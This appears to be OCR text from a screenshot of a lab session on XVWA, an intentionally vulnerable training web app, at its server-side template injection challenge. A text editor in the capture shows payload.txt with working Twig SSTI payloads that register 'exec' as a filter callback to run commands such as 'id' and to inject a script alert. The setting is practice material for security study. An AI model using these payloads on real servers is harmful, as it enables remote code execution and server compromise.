 XVWA - Xtreme V
XVWA - Xtreme V
PayloadsAllTheTh
serverside.png (PNG
192.168.0.104/xvwa/vulnerabilities/ssti/index.php?na
150%
XVWA
Server Side Template Injection
Server Side Template Injection (SSTI)
Web application uses templates to make the web pages look more dynamic. Template
Injection occurs when user input is embedded in a template in an unsafe manner. However in
the initial observation, this vulnerability is easy to mistake for XSS attacks. But SSTI attacks
can be used to directly attack web servers’ internals and leverage the attack more complex
such as running remote code execution and complete server compromise.
Read more about Server Side Template Injection (SSTI)
http://blog.portswigger.net/2015/08/server-side-template-injection.html
Hints:
• Template Engine used is TWIG
• Loader function used = "Twig_Loader_String"
Enter Your Name
Submit Button
ERROR: Unexpected character ";" in
"{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("echo "")}}" at
line 1
http://192.168.0.104/xvwa/vulnerabilities/ssti/ind • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
http://192.168.0.104/xvwa/vulnerabilities/ssti/ind
payload.txt
1 http://192.168.0.104/xvwa/vulnerabilities/ssti/
index.php?name=abcd123%27%22%22%22%22&submit=
2
3
4 {{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilt
er("id")}}
5
6 {{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilt
er("echo "<script>alert("XSS");</script><h1>HACKED")}}
7
Line 6, Column 123
Tab Size: 4
Plain Text